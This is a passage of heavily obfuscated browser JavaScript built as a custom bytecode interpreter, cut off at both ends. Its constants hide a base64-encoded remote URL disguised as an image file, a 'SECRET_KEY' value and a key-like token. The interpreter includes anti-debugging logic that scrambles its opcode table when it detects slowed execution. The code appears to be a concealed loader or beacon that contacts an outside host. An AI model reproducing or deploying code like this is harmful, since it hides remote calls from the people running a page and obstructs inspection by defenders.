6682$$1','document','readyState','loading','Promise',0x10,0x1,'_0x36ea3f','_0x4c38e6',0x0,'BACKEND_URL_CUSTOM',0x11,'_0x6adba3','_0x87650f','_0x284b6b$$1',0x12,0x7d0,'setTimeout',0x2],'p':0x0,'l':0x1,'j':{0xa:0x12,0x2c:0x39,0x38:0x39},'x':{0x2:[0x2d,-0x1,0x39]},'a':0x1,'s':0x1,'st':0x1,'sp':0x1},{'i':[0xd2,0x0,0xda,0x0,0xda,0x1,0xda,0x2,0xda,0x3,0xda,0x4,0xda,0x5,0xda,0x6,0xda,0x7,0xda,0x8,0xda,0x9,0xda,0xa,0xda,0xb,0xda,0xc,0xda,0xd,0xda,0xe,0x0,0xf,0x3,null,0x4d,null,0x4,null,0x0,0x10,0x4b,0x11,0x0,0x12,0x36,0x1,0x47,0x13,0x3,null,0x4,null,0x2,null,0x47,0x14,0x3,null,0x4,null,0x0,0x15,0x47,0x16,0x3,null,0xd9,0x0,0x0,0x17,0x64,null,0xd9,0x1,0x0,0x18,0x64,null,0xd9,0x2,0x0,0x19,0x64,null,0xd9,0x3,0x0,0x1a,0x64,null,0xd9,0x4,0x0,0x1b,0x64,null,0xd9,0x5,0x0,0x1c,0x64,null,0xd9,0x6,0x0,0x1d,0x64,null,0xd9,0x7,0x0,0x1e,0x64,null,0xd9,0x8,0x0,0x1f,0x64,null,0xd9,0x9,0x0,0x20,0x64,null,0xd9,0xa,0x0,0x21,0xd9,0xb,0x0,0x22,0xd7,0xc,0x0,0x23,0x64,null,0xd9,0xd,0x0,0x24,0x64,null,0xd9,0xe,0x0,0x25,0x64,null,0x7,0xf,0x6,0xf,0x0,0x22,0x36,0x0,0x3,null,0xd6,0x0,0x1,null,0x38,null],'c':['_0x36ea3f','_0x4c38e6','_0xe9b78f','_0x18a784','_0x16eb0a','_0x3cccfe','_0x33f89c','_0x5c84d7','_0x14f8ad','_0x3c1a52','_0x6adba3','_0x4d51ae','_0x23a1b4','_0x3f7553','_0x87650f','use\x20strict','aHR0cHM6Ly9kaXNwYXRjaC5odWh1ZGVlLndvcmtlcnMuZGV2L2Nkbl9jYWNoZS5wbmc=','atob',0x1,'WORKER','BACKEND_URL_CUSTOM','1Sof0L7kiifckOQcsiEpezQBuvveA21XdNkaZkCiu8AL0Vz8TmLfxoGIsSxaHTeR_1SRlA_NzG3G0kDlB-u9mQ','SECRET_KEY',0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0xb,0x1388,0x0,0xc,0xf,0x13],'p':0x0,'l':0x10,'st':0x1,'sp':0x1}];function y(J){return C[J];}for(let J=0x0;J<C['length'];J++){let R=C[J];if(R['c'])for(let a=0x0;a<R['c']['length'];a++){let g=R['c'][a];if(typeof g==='string'&&g['length']>0x1&&g[g['length']-0x1]==='n')try{R['c'][a]=BigInt(g['slice'](0x0,-0x1));}catch(K){}}}let x={0x0:0x91,0x1:0x164,0x2:0x18,0x3:0x86,0x4:0x45,0x5:0x141,0x6:0x170,0x7:0x120,0x8:0xb4,0x9:0x17f,0xa:0x1cf,0xb:0x6e,0xc:0xc9,0xd:0x19,0xe:0x187,0xf:0x44,0x10:0x54,0x11:0x103,0x12:0xef,0x13:0x138,0x14:0x1da,0x15:0x8,0x16:0x155,0x17:0x1e0,0x18:0x1f3,0x19:0x166,0x1a:0x8a,0x1b:0x148,0x1c:0x28,0x20:0x3d,0x28:0x18d,0x29:0xf,0x2a:0x46,0x2b:0x1db,0x2c:0x1a6,0x2d:0x6f,0x2e:0x79,0x2f:0x1c7,0x32:0x1e,0x33:0x173,0x34:0x27,0x35:0x1d5,0x36:0x193,0x37:0x22,0x38:0x4b,0x39:0x8b,0x3a:0x1df,0x3b:0x7c,0x3c:0x41,0x3d:0x1e1,0x3e:0x55,0x3f:0x136,0x40:0xb6,0x41:0x1d2,0x46:0xde,0x47:0x8e,0x48:0x14,0x49:0x184,0x4a:0x26,0x4b:0x197,0x4c:0x1c5,0x4d:0x18c,0x4e:0xd3,0x4f:0x64,0x50:0x1ca,0x51:0x81,0x52:0xf4,0x5a:0x16e,0x5b:0x15e,0x5c:0x6a,0x5d:0xa7,0x5e:0x1fb,0x5f:0xa4,0x64:0x154,0x65:0x67,0x66:0xa3,0x67:0x2f,0x68:0x1b8,0x69:0x1be,0x6a:0xe1,0x6b:0x16d,0x6e:0x32,0x6f:0x1c2,0x70:0x151,0x78:0x42,0x79:0x16f,0x7a:0x1a0,0x7b:0xb3,0x7c:0x189,0x7d:0x1dc,0x7e:0xc6,0x7f:0x6b,0x80:0xbf,0x81:0x3c,0x82:0x72,0x83:0xf0,0x84:0x169,0x8c:0x47,0x8d:0x1c1,0x8e:0x127,0x8f:0x24,0x90:0xb8,0x91:0x1ef,0x92:0x15,0x93:0xe8,0x94:0x1a9,0x95:0x3a,0x96:0x17d,0x97:0x14c,0x98:0x123,0x99:0x2c,0x9a:0x51,0x9b:0xbd,0x9c:0x12f,0x9d:0xe5,0x9e:0xf3,0xa0:0xe,0xa1:0x1e4,0xa2:0x132,0xa3:0x13e,0xa4:0x13b,0xa5:0x63,0xa6:0x131,0xa7:0x80,0xa8:0x9d,0xa9:0x17,0xb4:0x82,0xb5:0xc4,0xb6:0xb7,0xb7:0x1bc,0xb8:0x10f,0xb9:0x18a,0xc8:0x183,0xc9:0x13a,0xca:0x66,0xd2:0xda,0xd3:0x13c,0xd4:0x16,0xd5:0x139,0xd6:0xfa,0xd7:0x1d,0xd8:0xff,0xd9:0x78,0xda:0xac,0xdb:0x162,0xdc:0x1cd,0xfa:0x1a,0xfb:0xb,0xfc:0x1af,0xfd:0x77,0xfe:0x19e,0xff:0x1ff,0x100:0x126,0x101:0x4d,0x102:0x11b,0x103:0x163,0x104:0x11c,0x105:0x11a};const l={},D=0x1,u=0x2,H=0x3,Q=0x4,A=0x78,o=0x79,f=0x7a;let m=new WeakSet();function I(j,v,T){try{vmt(j,v,T);}catch(p){}}function q(v,T){let p=[];for(let G=0x0;G<T;G++){let n=v();if(n&&typeof n==='object'&&m['has'](n)){let w=n['value'];if(Array['isArray'](w))for(let C0=w['length']-0x1;C0>=0x0;C0--){p['push'](w[C0]);}}else p['push'](n);}return p['reverse'](),p;}function t(j){let v=[];for(let T in j){v['push'](T);}return v;}function h(j){let v=[];for(let T=0x0;T<j['length'];T++){v['push'](j[T]);}return v;}function b(j){return typeof j==='function'&&j['prototype']?j['prototype']:j;}function P(j){if(typeof j==='function')return vmL(j);let v=vmL(j),T=v&&v['constructor']&&v['constructor']['prototype']===v;if(T)return vmL(v);return v;}function i(j,v){let T=j;while(T!==null){let p=vmb(T,v);if(p)return{'desc':p,'proto':T};T=vmL(T);}return{'desc':null,'proto':j};}function c(j,v){if(!j['_$p0vGmQ'])return;v in j['_$p0vGmQ']&&delete j['_$p0vGmQ'][v];let T=v['split']('$$')[0x0];T!==v&&T in j['_$p0vGmQ']&&delete j['_$p0vGmQ'][T];}function L(j,v){let T=j;while(T){c(T,v),T=T['_$ngEfik'];}}function W(j,v,T,p){if(p){let G=Reflect['set'](j,v,T);if(!G)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(v)+'\x27\x20of\x20object');}else Reflect['set'](j,v,T);}function S(){return!vmf_605e5e['_$B1myVc']&&(vmf_605e5e['_$B1myVc']=new Map()),vmf_605e5e['_$B1myVc'];}function r(){return vmf_605e5e['_$B1myVc']||null;}function Y(j,v,T){if(j['ni']===undefined||!T)return;let p=j['c'][j['ni']];v['_$8UuVi0'][p]=T;if(j['nfe']){if(!v['_$fmGPVV'])v['_$fmGPVV']={};v['_$fmGPVV'][p]=!![];}I(T,'name',{'value':p,'writable':![],'enumerable':![],'configurable':!![]});}function F(j){return'_$yC0UHe'+j['substring'](0x1)+'_$1J6jGW';}function k(j){return'_$nZ9fNl'+j['substring'](0x1)+'_$MW8z6c';}let Z=![],O=0x0,z=0x0,B=![],V=0x1388,s=0x3;function d(){if(!Z||B)return;let j=Date['now']();if(O===0x0){O=j;return;}let v=j-O;O=j;if(v>V){z++;if(z>=s){B=!![];for(let T in x){x[T]=x[T]+0x1&0x1ff;}}}else z=0x0;}function M(j,v,T,p,G,n){let w=[],C0=0x0,C1=new Array((j['p']||0x0)+(j['l']||0x0)),C2=0x0,C3=j['c'],C4=j['i'],C5=j['j']||{},C6=j['x']||{},C7=C4['length']>>0x1,C8=CX=>CX<<0x1,C9=CX=>(CX<<0x1)+0x1,CC=[],Cy=null,Cx={['_$ch3rpO']:![],['_$mQHV8r']:undefined},Cl={['_$VugH5f']:![],['_$WDChOR']:0x0},CD={['_$q7MEqX']:![],['_$Xp5SlQ']:0x0},Cu=j['o']||x,CH=!!j['st'],CQ=!!j['sp'],CA=!!j['dc'],Co=!!j['nte'],Cf=n,Cm=!!j['a'];!CH&&!Cm&&(n===undefined||n===null)&&(n=vmm);var CI=0x0,Cq=null,Ct=null;let Ch=j['seKey'],Cb,CP,Ci,Cc,CL,CW;if(Ch!==undefined){let CX=CJ=>typeof CJ==='number'&&Number['isFinite'](CJ)&&Number['isInteger'](CJ)&&CJ>=-0x80000000&&CJ<=0x7fffffff&&!Object['is'](CJ,-0x0)?CJ^Ch|0x0:CJ;Cb=CJ=>{w[C0++]=CX(CJ);},CP=()=>CX(w[--C0]),Ci=()=>CX(w[C0-0x1]),Cc=CJ=>{w[C0-0x1]=CX(CJ);},CL=CJ=>CX(w[C0-CJ]),CW=(CJ,CR)=>{w[C0-CJ]=CX(CR);};}else Cb=CJ=>{w[C0++]=CJ;},CP=()=>w[--C0],Ci=()=>w[C0-0x1],Cc=CJ=>{w[C0-0x1]=CJ;},CL=CJ=>w[C0-CJ],CW=(CJ,CR)=>{w[C0-CJ]=CR;};let CS=CJ=>CJ,Cr={['_$ngEfik']:T,['_$8UuVi0']:vmh(null)};if(v)for(let CJ=0x0;CJ<Math['min'](v['length'],j['p']||0x0);CJ++){C1[CJ]=v[CJ];}let CY=CH&&v?h(v):null,CF=null,Ck=![];Co&&(!Cr['_$p0vGmQ']&&(Cr['_$p0vGmQ']=vmh(null)),Cr['_$p0vGmQ']['__this__']=!![]);Y(j,Cr,p);while(C2<C7){try{while(C2<C7){let CR=C4[C8(C2)],Ca=CR,Cg=Cu[Ca],CK=C4[C9(C2)],Cj=CK===null?undefined:CK;if(typeof CU==='undefined')var CZ=![],Ce,CO=![],Cz=![],CB=![],CV=![],Cs=![],Cd=undefined,CM=null,CN=null,CE={0x0:0x64,0x1:0x65,0x2:0x4a,0x3:0x10,0x4:0x12,0x5:0x70,0x6:0x3,0x7:0x5f,0x8:0x86,0x9:0x84,0xa:0x2c,0xb:0xb,0xc:0x82,0xd:0x49,0xe:0x53,0xf:0x39,0x10:0x15,0x11:0x90,0x12:0x4,0x13:0x6d,0x14:0x68,0x15:0x78,0x16:0x2d,0x17:0x36,0x18:0x31,0x19:0x25,0x1a:0x5,0x1b:0x4b,0x1c:0x63,0x20:0x54,0x28:0x52,0x29:0x7a,0x2a:0x14,0x2b:0x32,0x2c:0x79,0x2d:0x4d,0x2e:0x89,0x2f:0xe,0x32:0x2,0x33:0x3b,0x34:0x29,0x35:0x5d,0x36:0x58,0x37:0x1d,0x38:0x40,0x39:0x44,0x3a:0x66,0x3b:0x34,0x3c:0x2f,0x3d:0x38,0x3e:0x42,0x3f:0xd,0x40:0x27,0x46:0x3a,0x47:0x57,0x48:0x8,0x49:0x8c,0x4a:0x6b,0x4b:0x21,0x4c:0x7e,0x4d:0x3d,0x4e:0x80,0x4f:0x71,0x51:0x2e,0x52:0x61,0x5a:0x67,0x5b:0x6c,0x5d:0x11,0x5e:0x87,0x5f:0x9,0x64:0x7f,0x68:0x3c,0x69:0x26,0x6a:0x85,0x6e:0x73,0x6f:0x60,0x70:0x48,0x7b:0x3f,0x7c:0x2a,0x7f:0x43,0x80:0x1b,0x81:0x74,0x82:0x8f,0x83:0x59,0x84:0x18,0x8c:0x35,0x8d:0x81,0x8e:0x16,0x8f:0x28,0x90:0x13,0x91:0x47,0x92:0xf,0x93:0x83,0x94:0x37,0x95:0x1f,0x96:0x8a,0x97:0x8b,0x98:0x56,0x99:0x8d,0x9a:0x20,0x9b:0x5b,0x9c:0x88,0x9d:0x69,0x9e:0x7b,0xa0:0x62,0xa1:0x0,0xa2:0x51,0xa3:0x30,0xa4:0x6f,0xa5:0x17,0xa6:0x23,0xa7:0x1e,0xa8:0x76,0xa9:0x1,0xb4:0x24,0xb5:0x1c,0xb6:0x1a,0xb7:0x6a,0xb8:0x72,0xb9:0xc,0xc8:0x46,0xc9:0xa,0xca:0x77,0xd2:0x91,0xd3:0x5e,0xd4:0x22,0xd5:0x5a,0xd6:0x33,0xd7:0x4e,0xd8:0x4c,0xd9:0x45,0xda:0x50,0xdb:0x55,0xdc:0x7,0xfa:0x3e,0xfb:0x19,0xfc:0x7d,0xfd:0x6e,0xfe:0x75,0xff:0x7c,0x100:0x6,0x101:0x5c,0x102:0x41,0x103:0x2b,0x104:0x8e,0x105:0x4f},CU=[function(Cv){while(!![]){if(CF===null){if(CO||!Cz){CF=[];let CT=CM||v;if(CT)for(let Cp=0x0;Cp<CT['length'];Cp++){CF[Cp]=CT[Cp];}if(CO){let CG=function(){throw new TypeError('\x27caller\x27,\x20\x27callee\x27,\x20and\x20\x27arguments\x27\x20properties\x20may\x20not\x20be\x20accessed\x20on\x20strict\x20mode\x20functions\x20or\x20the\x20arguments\x20objects\x20for\x20calls\x20to\x20them');};vmt(CF,'callee',{'get':CG,'set':CG,'enumerable':![],'configurable':![]});}else vmt(CF,'callee',{'value':p,'writable':!![],'enumerable':![],'configurable':!![]});}else{let Cn=v?v['length']:0x0,Cw={},y0=function(y4){return typeof y4==='string'?parseInt(y4,0xa):NaN;},y1=function(y4){return!isNaN(y4)&&y4>=0x0;},y2=function(y4){return y4<v['length']?v[y4]:Cw[y4];},y3=function(y4){return y4<v['length']?y4 in v:y4 in Cw;};CF=new Proxy([],{'get':function(y4,y5,y6){if(y5==='length')return Cn;if(y5==='callee')return p;if(y5===Symbol['iterator'])return function(){let y9=0x0;return{'next':function(){if(y9<Cn)return{'value':y2(y9++),'done':![]};return{'done':!![]};}};};let y7=y0(y5);if(y1(y7))return y2(y7);if(y5==='hasOwnProperty')return function(y9){if(y9==='length'||y9==='callee')return!![];let yC=y0(y9);return y1(yC)&&yC<Cn&&y3(yC);};let y8=Array['prototype'][y5];if(typeof y8==='function')return function(){let y9=[];for(let yC=0x0;yC<Cn;yC++)y9[yC]=y2(yC);return y8['apply'](y9,arguments);};return undefined;},'set':function(y4,y5,y6){if(y5==='length')return Cn=y6,!![];let y7=y0(y5);if(y1(y7)){if(y7<v['length'])v[y7]=y6;else Cw[y7]=y6;if(y7>=Cn)Cn=y7+0x1;return!![];}return!![];},'has':function(y4,y5){if(y5==='length'||y5==='callee')return!![];let y6=y0(y5);if(y1(y6)&&y6<Cn)return y3(y6);return y5 in Array['prototype'];},'deleteProperty':function(y4,y5){let y6=y0(y5);if(y1(y6)){if(y6<v['length'])delete v[y6];else delete Cw[y6];}return!![];},'getOwnPropertyDescriptor':function(y4,y5){if(y5==='callee')return{'value':p,'writable':!![],'enumerable':![],'configurable':!![]};if(y5==='length')return{'value':Cn,'writable':!![],'enumerable':![],'configurable':!![]};let y6=y0(y5);if(y1(y6)&&y6<Cn&&y3(y6))return{'value':y2(y6),'writable':!![],'enumerable':!![],'configurable':!![]};return undefined;},'ownKeys':function(y4){let y5=[];for(let y6=0x0;y6<Cn;y6++)if(y3(y6))y5['push'](String(y6));return y5['push']('length','callee'),y5;}});}}Cb(CF),C2++;break;}},function(Cv){while(!![]){let CT=CP();Cb(Symbol['keyFor'](CT)),C2++;break;}},function(Cv){while(!![]){C2=CS(C5[C2]);break;}},function(Cv){while(!![]){Cb(C1[Cv]),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp**CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp>>>CT),C2++;break;}},function(Cv){while(!![]){let CT=Cv&0xffff,Cp=Cv>>>0x10;Cb(C1[CT]<C3[Cp]),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=C3[Cv];if(CO&&!(Cp in vmm)&&!(Cp in vmf_605e5e))throw new ReferenceError(Cp+'\x20is\x20not\x20defined');vmf_605e5e[Cp]=CT,vmm[Cp]=CT,Cb(CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();if(Cp===null||Cp===undefined)throw new TypeError('Cannot\x20read\x20property\x20\x27'+String(CT)+'\x27\x20of\x20'+Cp);Cb(Cp[CT]),C2++;break;}},function(Cv){while(!![]){let CT=Ci();CT['length']++,C2++;break;}},function(Cv){while(!![]){C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp-CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP(),CG=Ci();vmt(CG,Cp,{'set':CT,'enumerable':![],'configurable':!![]}),C2++;break;}},function(Cv){while(!![]){let CT=CS(C5[C2]);if(CC['length']>0x0){let Cp=CC[CC['length']-0x1];if(Cp['_$ENxyEA']!==undefined&&CT>=Cp['_$K5hf66']){Cl['_$VugH5f']=!![],Cl['_$WDChOR']=CT,C2=Cp['_$ENxyEA'];break;}}C2=CT;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp>=CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=Ci(),CG=C3[Cv],Cn=b(Cp);vmt(Cn,CG,{'set':CT,'enumerable':Cn===Cp,'configurable':!![]}),C2++;break;}},function(Cv){while(!![]){CP(),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp={'value':CT};m['add'](Cp),Cb(Cp),C2++;break;}},function(Cv){while(!![]){let CT=CP();Cb(CT),Cb(CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=Ci(),CG=C3[Cv];vmt(Cp['prototype'],CG,{'value':CT,'writable':!![],'enumerable':![],'configurable':!![]}),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp===CT),C2++;break;}},function(Cv){while(!![]){let CT=CP();Cb(typeof CT==='bigint'?CT+0x1n:+CT+0x1),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP(),CG=vmf_605e5e['_$sHk02G'],Cn=CG?vmL(CG):P(Cp),Cw=i(Cn,CT),y0;if(Cw['desc']&&Cw['desc']['get'])y0=Cw['desc']['get']['call'](Cp),Cb(y0);else{if(Cw['desc']&&Cw['desc']['set']&&!('value'in Cw['desc']))Cb(undefined);else{y0=Cw['proto']?Cw['proto'][CT]:Cn[CT];if(typeof y0==='function'){let y1=Cw['proto']||Cn,y2=y0['bind'](Cp),y3=y0['constructor']&&y0['constructor']['name'],y4=y3==='GeneratorFunction'||y3==='AsyncFunction'||y3==='AsyncGeneratorFunction';!y4&&(!vmf_605e5e['_$NxeDpr']&&(vmf_605e5e['_$NxeDpr']=new WeakMap()),vmf_605e5e['_$NxeDpr']['set'](y2,y1)),Cb(y2);}else Cb(y0);}}C2++;break;}},function(Cv){while(!![]){Cb(vmI[Cv]),C2++;break;}},function(Cv){while(!![]){let CT=CP();Cb(t(CT)),C2++;break;}},function(Cv){while(!![]){C1[Cv]=C1[Cv]-0x1,C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP(),CG=Ci(),Cn=b(CG);vmt(Cn,Cp,{'get':CT,'enumerable':Cn===CG,'configurable':!![]}),C2++;break;}},function(Cv){while(!![]){let CT=CP();Cb(!!CT['done']),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP(),CG=Ci();vmt(CG,Cp,{'value':CT,'writable':!![],'enumerable':![],'configurable':!![]}),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP(),CG=CP();if(typeof Cp!=='function')throw new TypeError(Cp+'\x20is\x20not\x20a\x20function');let Cn=vmf_605e5e['_$NxeDpr'],Cw=Cn&&Cn['get'](Cp),y0=vmf_605e5e['_$sHk02G'];Cw&&(vmf_605e5e['_$RX1fIh']=!![],vmf_605e5e['_$sHk02G']=Cw);try{let y1=Cp['apply'](CG,q(CP,CT));Cb(y1);}finally{Cw&&(vmf_605e5e['_$RX1fIh']=![],vmf_605e5e['_$sHk02G']=y0);}C2++;break;}},function(Cv){while(!![]){if(Cv===-0x1)Cb(Symbol());else{let CT=CP();Cb(Symbol(CT));}C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=Ci(),CG=C3[Cv];vmt(Cp,CG,{'set':CT,'enumerable':![],'configurable':!![]}),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP(),CG=C3[Cv],Cn=null,Cw=r();if(Cw){let y2=Cw['get'](CG);y2&&y2['has'](Cp)&&(Cn=y2['get'](Cp));}if(Cn===null){let y3=k(CG);y3 in Cp&&(Cn=Cp[y3]);}if(Cn===null)throw new TypeError('Cannot\x20read\x20private\x20member\x20'+CG+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');if(typeof Cn!=='function')throw new TypeError(CG+'\x20is\x20not\x20a\x20function');let y0=q(CP,CT),y1=Cn['apply'](Cp,y0);Cb(y1),C2++;break;}},function(Cv){while(!![]){let CT=C3[Cv],Cp;if(vmf_605e5e['_$rcrHjl']&&CT in vmf_605e5e['_$rcrHjl'])throw new ReferenceError('Cannot\x20access\x20\x27'+CT+'\x27\x20before\x20initialization');if(CT in vmf_605e5e)Cp=vmf_605e5e[CT];else{if(CT in vmm)Cp=vmm[CT];else throw new ReferenceError(CT+'\x20is\x20not\x20defined');}Cb(Cp),C2++;break;}},function(Cv){while(!![]){let CT=C3[Cv],Cp=CP(),CG=CN,Cn=![];while(CG){if(CG['_$p0vGmQ']&&CT in CG['_$p0vGmQ'])throw new ReferenceError('Cannot\x20access\x20\x27'+CT+'\x27\x20before\x20initialization');if(CG['_$8UuVi0']&&CT in CG['_$8UuVi0']){if(CG['_$fmGPVV']&&CT in CG['_$fmGPVV']){if(CO)throw new TypeError('Assignment\x20to\x20constant\x20variable.');Cn=!![];break;}if(CG['_$vDmtYF']&&CT in CG['_$vDmtYF'])throw new TypeError('Assignment\x20to\x20constant\x20variable.');CG['_$8UuVi0'][CT]=Cp,Cn=!![];break;}CG=CG['_$ngEfik'];}if(!Cn){if(CT in vmf_605e5e)vmf_605e5e[CT]=Cp;else CT in vmm?vmm[CT]=Cp:vmm[CT]=Cp;}C2++;break;}},function(Cv){while(!![]){Cb(vmq[Cv]),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP(),CG=Ci();vmt(CG['prototype'],Cp,{'value':CT,'writable':!![],'enumerable':![],'configurable':!![]}),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp>>CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=q(CP,CT),CG=CP();if(Cv===0x1){Cb(Cp),C2++;break;}if(vmf_605e5e['_$pe4CE0']){C2++;break;}let Cn=vmf_605e5e['_$ay15Pk'];if(Cn){let Cw=Cn['parent'],y0=Cn['newTarget'],y1=Reflect['construct'](Cw,Cp,y0);n&&n!==y1&&vmP(n)['forEach'](function(y2){!(y2 in y1)&&(y1[y2]=n[y2]);});n=y1,Cs=!![];CV&&(c(CN,'__this__'),CN['_$8UuVi0']['__this__']=n);C2++;break;}if(typeof CG!=='function')throw new TypeError('Super\x20expression\x20must\x20be\x20a\x20constructor');vmf_605e5e['_$luXQg6']=G;try{let y2=CG['apply'](n,Cp);y2!==undefined&&y2!==n&&typeof y2==='object'&&(n&&Object['assign'](y2,n),n=y2),Cs=!![],CV&&(c(CN,'__this__'),CN['_$8UuVi0']['__this__']=n);}catch(y3){if(y3 instanceof TypeError&&(y3['message']['includes']('\x27new\x27')||y3['message']['includes']('constructor'))){let y4=Reflect['construct'](CG,Cp,G);y4!==n&&n&&Object['assign'](y4,n),n=y4,Cs=!![],CV&&(c(CN,'__this__'),CN['_$8UuVi0']['__this__']=n);}else throw y3;}finally{delete vmf_605e5e['_$luXQg6'];}C2++;break;}},function(Cv){while(!![]){let CT=CS(C5[C2]);if(CC['length']>0x0){let Cp=CC[CC['length']-0x1];if(Cp['_$ENxyEA']!==undefined&&CT>=Cp['_$K5hf66']){CD['_$q7MEqX']=!![],CD['_$Xp5SlQ']=CT,C2=Cp['_$ENxyEA'];break;}}C2=CT;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP(),CG=CP(),Cn=P(CG),Cw=i(Cn,Cp);Cw['desc']&&Cw['desc']['set']?Cw['desc']['set']['call'](CG,CT):CG[Cp]=CT;Cb(CT),C2++;break;}},function(Cv){while(!![]){!CP()?C2=CS(C5[C2]):C2++;break;}},function(Cv){while(!![]){let CT=CP();CT&&typeof CT['return']==='function'&&CT['return']();C2++;break;}},function(Cv){while(!![]){C1[Cv]=CP(),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp+CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp^CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=Ci();CT!==null&&CT!==undefined&&Object['assign'](Cp,CT);C2++;break;}},function(Cv){while(!![]){let CT=CP();if(Cv>=0x0){let Cp=C3[Cv];CN['_$8UuVi0'][Cp]=CT;}C2++;break;}},function(Cv){while(!![]){CP(),Cb(undefined),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp<<CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp!==CT),C2++;break;}},function(Cv){while(!![]){CN&&CN['_$ngEfik']&&(CN=CN['_$ngEfik']);C2++;break;}},function(Cv){while(!![]){CC['pop'](),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP(),CG=Cv,Cn=function(Cw,y0){let y1=function(){if(Cw){y0&&(vmf_605e5e['_$fdBKbG']=y1);let y2='_$luXQg6'in vmf_605e5e;!y2&&(vmf_605e5e['_$luXQg6']=new.target);try{return Cw['apply'](this,h(arguments));}finally{y0&&delete vmf_605e5e['_$fdBKbG'],!y2&&delete vmf_605e5e['_$luXQg6'];}}};return y1;}(Cp,CG);CT&&vmt(Cn,'name',{'value':CT,'configurable':!![]});Cb(Cn),C2++;break;}},function(Cv){while(!![]){Cb(~CP()),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=Ci(),CG=C3[Cv];vmt(Cp,CG,{'get':CT,'enumerable':![],'configurable':!![]}),C2++;break;}},function(Cv){while(!![]){if(CC['length']>0x0){let CT=CC[CC['length']-0x1];CT['_$ENxyEA']===C2&&(CT['_$83hHyF']!==undefined&&(Cy=CT['_$83hHyF']),CC['pop']());}C2++;break;}},function(Cv){while(!![]){Cb(-CP()),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=C3[Cv];if(CT===null||CT===undefined)throw new TypeError('Cannot\x20read\x20property\x20\x27'+String(Cp)+'\x27\x20of\x20'+CT);Cb(CT[Cp]),C2++;break;}},function(Cv){while(!![]){CP()?C2=CS(C5[C2]):C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=q(CP,CT),CG=CP();if(typeof CG!=='function')throw new TypeError(CG+'\x20is\x20not\x20a\x20constructor');if(CG['_$ahj2pH'])throw new TypeError((CG['name']||'(intermediate\x20value)')+'\x20is\x20not\x20a\x20constructor');let Cn=vmf_605e5e['_$sHk02G'];vmf_605e5e['_$sHk02G']=undefined;let Cw;try{Cw=Reflect['construct'](CG,Cp);}finally{vmf_605e5e['_$sHk02G']=Cn;}Cb(Cw),C2++;break;}},function(Cv){while(!![]){Cb({}),C2++;break;}},function(Cv){while(!![]){C1[Cv]=C1[Cv]+0x1,C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CT['next']();Cb(Cp),C2++;break;}},function(Cv){while(!![]){if(CC['length']>0x0){let CT=CC[CC['length']-0x1];if(CT['_$ENxyEA']!==undefined){Cx['_$ch3rpO']=!![],Cx['_$mQHV8r']=CP(),C2=CT['_$ENxyEA'];break;}}Cx['_$ch3rpO']&&(Cx['_$ch3rpO']=![],Cx['_$mQHV8r']=undefined);CZ=!![],Ce=CP();return;break;}},function(Cv){while(!![]){let CT=Cv&0xffff,Cp=Cv>>>0x10,CG=CP(),Cn=q(CP,CG),Cw=C1[CT],y0=C3[Cp],y1=Cw[y0];Cb(y1['apply'](Cw,Cn)),C2++;break;}},function(Cv){while(!![]){if(Cx['_$ch3rpO']){let CT=Cx['_$mQHV8r'];Cx['_$ch3rpO']=![],Cx['_$mQHV8r']=undefined,CZ=!![],Ce=CT;return;}if(Cl['_$VugH5f']){let Cp=Cl['_$WDChOR'];Cl['_$VugH5f']=![],Cl['_$WDChOR']=0x0,C2=Cp;break;}if(CD['_$q7MEqX']){let CG=CD['_$Xp5SlQ'];CD['_$q7MEqX']=![],CD['_$Xp5SlQ']=0x0,C2=CG;break;}if(Cy!==null){let Cn=Cy;Cy=null;throw Cn;}C2++;break;}},function(Cv){while(!![]){let CT=CP();if(CT==null)throw new TypeError('Cannot\x20iterate\x20over\x20'+CT);let Cp=CT[Symbol['iterator']];if(typeof Cp!=='function')throw new TypeError('Object\x20is\x20not\x20iterable');Cb(Cp['call'](CT)),C2++;break;}},function(Cv){while(!![]){throw CP();break;}},function(Cv){while(!![]){let CT=C3[Cv],Cp=CP();c(CN,CT),CN['_$8UuVi0'][CT]=Cp;!CN['_$vDmtYF']&&(CN['_$vDmtYF']={});CN['_$vDmtYF'][CT]=!![],C2++;break;}},function(Cv){while(!![]){debugger;C2++;break;}},function(Cv){while(!![]){let 